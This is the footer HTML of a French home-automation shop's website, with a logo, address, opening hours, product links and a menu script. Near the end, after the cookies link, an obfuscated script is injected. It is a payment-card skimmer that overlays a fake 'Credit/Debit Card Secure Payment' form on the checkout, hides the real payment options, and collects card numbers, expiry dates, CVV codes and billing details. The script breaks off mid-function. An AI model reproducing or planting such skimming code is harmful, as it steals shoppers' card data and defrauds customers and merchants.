                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.62061 0H56.6716V25.2047H7.62061V0Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask1_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.69693 12.7779L17.9164 5.86194C18.0391 5.77892 18.1755 5.71833 18.3195 5.68309L41.5078 0.0182296C41.7445 -0.0394443 41.9938 0.0421148 42.1508 0.229118L56.5209 17.3577C56.8236 17.7189 56.648 18.2729 56.1925 18.3926L30.3539 25.1836C30.0838 25.2546 29.7991 25.1425 29.6493 24.9063L18.6312 7.51118C18.5521 7.38622 18.3875 7.34777 18.2613 7.42467L8.68456 13.255C8.64588 13.2786 8.59964 13.2858 8.55572 13.2757L7.75509 13.0907C7.60735 13.0566 7.57158 12.8626 7.69693 12.7779Z" fill="#8A898F"/>
                    </g>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M75.8124 30.8103V35.9584H77.8322V37.1506H74.2705V30.8103H75.8124Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M82.899 32.0477H80.5637V33.3302H82.6282V34.5224H80.5637V35.9133H82.899V37.1506H79.0215V30.8103H82.899V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M86.64 37.2138C85.2783 37.2138 84.2142 36.5365 84.1694 35.254H85.8102C85.8556 35.7416 86.1619 35.9767 86.5949 35.9767C87.0459 35.9767 87.3344 35.751 87.3344 35.3804C87.3344 34.2063 84.1694 34.8387 84.1872 32.5897C84.1872 31.3884 85.1701 30.7202 86.4957 30.7202C87.8754 30.7202 88.804 31.4065 88.8671 32.6168H87.1992C87.1719 32.2104 86.8834 31.9663 86.4687 31.9576C86.099 31.9486 85.8196 32.1382 85.8196 32.5355C85.8196 33.6374 88.9482 33.1408 88.9482 35.2631C88.9482 36.3289 88.1188 37.2138 86.64 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M96.5841 32.0477H94.2488V33.3302H96.3133V34.5224H94.2488V35.9133H96.5841V37.1506H92.7065V30.8103H96.5841V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M100.623 35.2087L99.4863 37.1504H97.737L99.7657 33.9262L97.6919 30.8101H99.4863L100.758 32.7252L101.876 30.8101H103.625L101.614 34.0075L103.706 37.1504H101.912L100.623 35.2087Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M107.312 33.6462C107.925 33.6462 108.187 33.3389 108.187 32.8513C108.187 32.364 107.925 32.0567 107.312 32.0567H106.473V33.6462H107.312ZM107.429 34.8746H106.473V37.1504H104.931V30.8103H107.429C108.98 30.8103 109.756 31.6862 109.756 32.8513C109.756 33.8991 109.043 34.8746 107.429 34.8746Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M114.885 32.0477H112.55V33.3302H114.615V34.5224H112.55V35.9133H114.885V37.1506H111.008V30.8103H114.885V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M118.834 32.0928H117.878V33.6646H118.834C119.411 33.6646 119.682 33.3663 119.682 32.8697C119.682 32.3998 119.411 32.0928 118.834 32.0928ZM118.924 30.8103C120.475 30.8103 121.251 31.7045 121.251 32.8062C121.251 33.6011 120.817 34.3505 119.844 34.6395L121.305 37.1504H119.564L118.248 34.7569H117.878V37.1504H116.336V30.8103H118.924Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M122.322 30.8103H127.219V32.0477H125.541V37.1506H124V32.0477H122.322V30.8103Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M130.734 37.2138C129.372 37.2138 128.308 36.5365 128.263 35.254H129.904C129.949 35.7416 130.255 35.9767 130.688 35.9767C131.139 35.9767 131.428 35.751 131.428 35.3804C131.428 34.2063 128.263 34.8387 128.281 32.5897C128.281 31.3884 129.264 30.7202 130.589 30.7202C131.969 30.7202 132.898 31.4065 132.961 32.6168H131.292C131.265 32.2104 130.977 31.9663 130.562 31.9576C130.193 31.9486 129.913 32.1382 129.913 32.5355C129.913 33.6374 133.042 33.1408 133.042 35.2631C133.042 36.3289 132.212 37.2138 130.734 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M140.678 32.0477H138.343V33.3302H140.408V34.5224H138.343V35.9133H140.678V37.1506H136.801V30.8103H140.678V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M147.792 30.8103V37.1506H146.249L143.671 33.2399V37.1506H142.128V30.8103H143.671L146.249 34.7391V30.8103H147.792Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M153.993 35.814C155.156 35.814 155.842 35.1455 155.842 33.9806C155.842 32.8155 155.156 32.1292 153.993 32.1292H153.263V35.814H153.993ZM157.411 33.9806C157.411 35.8591 156.112 37.1506 154.093 37.1506H151.721V30.8103H154.093C156.112 30.8103 157.411 32.0931 157.411 33.9806Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M161.72 35.8048C162.73 35.8048 163.388 35.0731 163.388 33.9625C163.388 32.8335 162.73 32.1201 161.72 32.1201C160.692 32.1201 160.043 32.8335 160.043 33.9625C160.043 35.0731 160.692 35.8048 161.72 35.8048ZM161.72 37.2138C159.925 37.2138 158.465 35.868 158.465 33.9625C158.465 32.0569 159.925 30.7202 161.72 30.7202C163.523 30.7202 164.957 32.0569 164.957 33.9625C164.957 35.868 163.514 37.2138 161.72 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M166.263 30.8103H168.084L169.861 35.1996L171.619 30.8103H173.431V37.1506H171.89V33.3482L170.474 37.1506H169.229L167.805 33.3392V37.1506H166.263V30.8103Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M177.984 35.8048C178.994 35.8048 179.652 35.0731 179.652 33.9625C179.652 32.8335 178.994 32.1201 177.984 32.1201C176.956 32.1201 176.306 32.8335 176.306 33.9625C176.306 35.0731 176.956 35.8048 177.984 35.8048ZM177.984 37.2138C176.189 37.2138 174.729 35.868 174.729 33.9625C174.729 32.0569 176.189 30.7202 177.984 30.7202C179.787 30.7202 181.221 32.0569 181.221 33.9625C181.221 35.868 179.778 37.2138 177.984 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M182.184 30.8103H187.08V32.0477H185.403V37.1506H183.862V32.0477H182.184V30.8103Z" fill="#DCDCDC"/>
                    <mask id="mask2_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="223" height="42">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 42H223V0H0V42Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask2_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M188.306 37.1506H189.848V30.8103H188.306V37.1506Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M194.409 35.8048C195.419 35.8048 196.077 35.0731 196.077 33.9625C196.077 32.8335 195.419 32.1201 194.409 32.1201C193.381 32.1201 192.732 32.8335 192.732 33.9625C192.732 35.0731 193.381 35.8048 194.409 35.8048ZM196.402 36.5633L197.791 38.2344H195.924L195.113 37.1415C194.887 37.1867 194.653 37.2138 194.409 37.2138C192.615 37.2138 191.154 35.868 191.154 33.9625C191.154 32.0569 192.615 30.7202 194.409 30.7202C196.213 30.7202 197.647 32.0569 197.647 33.9625C197.647 35.0731 197.159 35.9854 196.402 36.5633Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M198.943 30.8103H200.485V34.6037C200.485 35.3534 200.855 35.7869 201.585 35.7869C202.316 35.7869 202.704 35.3534 202.704 34.6037V30.8103H204.245V34.5946C204.245 36.3467 203.019 37.2136 201.558 37.2136C200.089 37.2136 198.943 36.3467 198.943 34.5946V30.8103Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M209.654 32.0477H207.319V33.3302H209.384V34.5224H207.319V35.9133H209.654V37.1506H205.777V30.8103H209.654V32.0477Z" fill="#DCDCDC"/>
                    </g>
                </svg>
            </a>

            <div class="address flex flex-col mb-5 text-white">
                <span>
                    29 route de la Wantzenau                </span>
                <span>
                    67800 Hoenheim                </span>
                <span>
                    <strong><a href="tel:03 88 19 18 68">03 88 19 18 68</a></strong>
                </span>
            </div>
            <div class="schedules flex flex-col mb-5 text-white">
                <span><strong>Heures d&#039;ouverture</strong></span>
                <span><strong>Lun - Vend</strong> : 8h - 12h & 13h30 - 17h<br><strong>Samedi</strong> : fermé</span>
            </div>
            <a href="/contact/" class="bg-primary-yellow text-white px-6 py-3 rounded font-semibold">
                Contactez-nous            </a>

            <div id="2d179cf4-5eee-4cb4-aa12-20ee8a016947" class="mt-16"></div><script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/3e0b615b-da8e-e904-c573-2bf11995d111/2d179cf4-5eee-4cb4-aa12-20ee8a016947.js"></script>
        </div>
        <div>
            <h4 class="relative text-xl leading-5 font-semibold  text-white accordion py-3">
                Nos produits                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/equipements-motorises.html" title="Equipements&#x20;motoris&#xE9;s">
            <span>Equipements motorisés</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/maison-connectee.html" title="Maison&#x20;connect&#xE9;e">
            <span>Maison connectée</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/telecommande-commande.html" title="Telecommandes">
            <span>Telecommandes</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/securite.html" title="S&#xE9;curit&#xE9;">
            <span>Sécurité</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/interphones-visiophones.html" title="Interphones&#x20;&amp;&#x20;Visiophones">
            <span>Interphones &amp; Visiophones</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/chauffage-electrique-clim.html" title="Chauffage&#x20;&#xE9;lectrique&#x20;&amp;&#x20;Climatiseurs&#x20;">
            <span>Chauffage électrique &amp; Climatiseurs </span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/aspiration-centralisee.html" title="Aspiration&#x20;centralis&#xE9;e">
            <span>Aspiration centralisée</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/manutention-levage.html" title="Manutention&#x20;&amp;&#x20;Levage">
            <span>Manutention &amp; Levage</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/fixations.html" title="Fixations">
            <span>Fixations</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html" title="Quincailleries&#x20;et&#x20;accessoires&#x20;&#xE9;lectriques">
            <span>Quincailleries et accessoires électriques</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/controle-de-fluide-fsa.html" title="Contr&#xF4;le&#x20;de&#x20;fluide&#x20;&#x2F;&#x20;FSA">
            <span>Contrôle de fluide / FSA</span>
        </a>
    </div>
            </div>
        </div>
        <div>
            <h4 class="relative text-xl leading-5 font-semibold text-white accordion py-3">
                Mon compte                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                <div class="widget block block-cms-link">
                    <a href="https://www.domo-confort.com/customer/account/" title="Connexion&#x20;&#x2F;&#x20;D&#xE9;connexion">
                        <span>Connexion / Déconnexion</span>
                    </a>
                </div>
            </div>
            <h4 class="relative text-xl leading-5 font-semibold text-white accordion py-3">
                Domo Confort                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                <div class="widget block block-cms-link">
                    <a href="https://www.domo-confort.com/about-us/" title="Qui&#x20;sommes-nous&#x3F;">
                        <span>Qui sommes-nous?</span>
                    </a>
                </div>
                <div class="widget block block-cms-link">
                    <a href="/services" title="Nos&#x20;services">
                        <span>Nos services</span>
                    </a>
                </div>
            </div>
            <h4 class="text-xl leading-5 font-semibold text-white py-3">
                <a href="/brands" title="Nos&#x20;marques&#x20;&amp;&#x20;partenaires">Nos marques &amp; partenaires</a>
            </h4>
            <h4 class="text-xl leading-5 font-semibold text-white py-3">
                <a href="/conseils-astuces" title="Conseils&#x20;&amp;&#x20;astuces">Conseils &amp; astuces</a>
            </h4>
        </div>
    </div>
</div>
<script>
    let width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
    var acc = document.getElementsByClassName("accordion");
    let isMobile = false;

    for (var i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
            if (width <= 1024) {
                this.classList.toggle("active");
                var svg = this.firstElementChild;
                svg.classList.toggle("-rotate-90");

                var panel = this.nextElementSibling;
                if (panel.style.display === "block") {
                    panel.style.display = "none";
                } else {
                    panel.style.display = "block";
                }
            }
        });
    }

    window.addEventListener('resize',function(){
        width = document.body.clientWidth;
        showFooterMenuOnDesktop();
    });

    function showFooterMenuOnDesktop(){
        if (width > 1024) {
            if(isMobile){
                isMobile = false;
                for (var i = 0; i < acc.length; i++) {
                    acc[i].nextElementSibling.style.display = "block";
                }
            }
        } else {
            isMobile = true;
            for (var i = 0; i < acc.length; i++) {
                acc[i].classList.toggle("active");
                var svg = acc[i].firstElementChild;
                svg.classList.remove("-rotate-90");
                acc[i].nextElementSibling.style.display = "none";
            }
        }
    }
</script>
<small class="text-sm text-gray-800 sm:ml-6 sm:mt-0 mt-4">
    © 2020 Hyva Themes B.V. —
    <a
        href="https://twitter.com/hyva_io"
        target="_blank"
        rel="noopener noreferrer"
        class="text-gray-700 ml-1"
    >@hyva_io</a>
    </small>
        </div>
    </div>
    <div>
        <div class="container text-center py-6 mx-auto lg:max-w-screen-lg xl:max-w-screen-xl flex items-center justify-between lg:flex-row lg:text-left flex-col border-t border-container border-gray-300">
            <div class="footer-bottom-banner-links flex-wrap justify-center">
                <div class="mr-2 py-2">Domo Confort - Tous droits réservés</div>
                <p><div class="widget block block-cms-link">
    <a href="https://www.domo-confort.com/legal-notices" title="Mentions légales">
        <span>Mentions légales</span>
    </a>
</div>
<div class="widget block block-cms-link">
    <a href="https://www.domo-confort.com/conditions-generales-de-ventes" title="Conditions générales de ventes">
        <span>Conditions générales de ventes</span>
    </a>
</div>
</p>
<div class="widget block block-cms-link"><a href="javascript:openAxeptioCookies()"> Cookies </a></div>
<p>&nbsp;</p><!-- @BLOCK@_18 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var 